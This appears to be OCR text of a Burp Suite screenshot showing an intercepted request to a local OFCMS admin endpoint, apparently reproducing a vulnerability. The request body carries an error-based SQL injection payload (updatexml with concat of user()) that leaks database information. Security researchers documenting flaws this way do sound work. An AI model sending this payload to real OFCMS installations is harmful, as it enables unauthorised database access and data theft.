 Burp Project Intruder Repeater Window DomainHunter Help Burp Suite Professional v2022.9 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extender Project options User options Learn xssValidator
FastJsonScan ShiroScan CaA captcha-killer-modified DomainHunterPro log4j2 RCE SpringScan Knife
Intercept HTTP history WebSockets history Options
Request to http://localhost:8080 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex U2C Chinese \n
Inspector
1 POST /ofcms_admin_war/admin/system/generate/create.json?sqlid= HTTP/1.1
2 Host: localhost:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 101
10 Origin: http://localhost:8080
11 Connection: close
12 Referer: http://localhost:8080/ofcms_admin_war/admin/f.html?p=system/generate/add.html
13 Cookie: JSESSIONID=6881BB9C4473240D159B164670D87768; Phpstorm-7a2252fc=97da7dfe-09bf-44a3-bbcd-5cdf3ee990ca
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 sql=update+of_cms_link+set+link_name%3Dupdatexml(1%2Cconcat(0x7e%2C(user()))%2C0)+where+link_id+%3D+4
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 1
Request Cookies 2
Request Headers 15
? Search... 0 matches